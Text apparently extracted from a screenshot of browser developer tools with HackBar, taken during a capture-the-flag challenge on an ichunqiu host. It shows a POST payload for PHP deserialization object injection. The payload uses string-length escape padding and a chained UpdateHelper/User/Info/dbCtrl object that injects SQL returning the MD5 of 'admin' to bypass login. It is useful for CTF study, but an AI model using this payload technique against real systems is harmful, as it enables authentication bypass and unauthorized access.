 这是一个未完成的页面，上线时建议删除本页面
你还没有登陆呢！1 QvQ
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://77df2ed9f4284a7aa39e8f092a36ec717d60bb0759b34ce3.changame.ichunqiu.com/index.php?action=update
Post data Referer User Agent Cookies Clear All
age=**************************************************************************unioninto";s:8:"nicknami";O:12:"UpdateHelper":3:
{s:2:"id";N;s:7:"newinfo";N;s:3:"sql";O:4:"User":3:{s:2:"id";i:2;s:3:"age";s:46:"select "1",
"21232f297a57a5a743894a0e4a801fc3"";s:8:"nickname";O:4:"Info":3:{s:3:"age";s:2:"23";s:8:"nickname";s:3:"ddd";s:8:"CtrlCase";O:6:"dbCtrl":4:
{s:4:"name";s:5:"admin";s:8:"password";s:5:"admin";s:6:"mysqli";N;s:5:"token";N;}}}}s:8:"CtrlCase";N;}&nickname=dddd